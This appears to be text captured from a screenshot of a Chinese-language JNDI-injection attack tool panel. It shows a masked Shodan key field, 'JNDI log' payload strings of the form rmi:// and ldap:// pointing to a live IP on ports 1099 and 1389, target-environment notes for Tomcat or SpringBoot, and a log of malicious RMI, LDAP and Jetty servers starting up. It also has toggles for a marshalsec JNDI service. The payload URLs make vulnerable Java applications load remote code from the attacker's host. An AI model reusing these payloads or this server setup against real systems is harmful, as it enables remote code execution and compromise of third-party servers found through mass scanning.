 5wdq************************wR0Z
保存
shodan配置
JNDI日志
rmi://117.72.16.222:1099/uxyxco
ldap://117.72.16.222:1389/uxyxco
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot
1.2.x+ in classpath):
rmi://117.72.16.222:1099/tyhofj
----------------------------Server Log----------------------------
2025-08-22 17:16:46 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-08-22 17:16:46 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-08-22 17:16:46 [LDAPSERVER] >> Listening on 0.0.0.0:1389
*****005b
保存
关键字
保存
清空
JNDI服务开关-marshalsec
开启
关闭
日志
服务器IP
资产校验开关
开启
关闭